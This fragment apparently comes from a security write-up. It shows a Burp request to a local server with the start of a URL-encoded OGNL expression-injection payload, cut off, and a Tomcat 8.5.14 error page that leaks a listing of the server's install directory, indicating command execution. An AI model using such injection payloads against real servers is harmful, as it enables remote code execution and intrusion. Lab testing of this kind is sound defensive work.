 burp
127.0.0.1:8888/%24{%23context['x
HTTP Status 404 – Not Found
HTTP Status 404 – Not Found
Type Status Report
Message /LICENSE%0ANOTICE%0ARELEASE-NOTES%0ARUNNING.txt%0Abin%0Aconf%0Ainclude%0Alib%0Alogs%0Anative-jni-lib%0Atemp%0Awebapps%0Awork%0A.jsp
Description The origin server did not find a current representation for the target resource or is not willing to disclose that one exists.
Apache Tomcat/8.5.14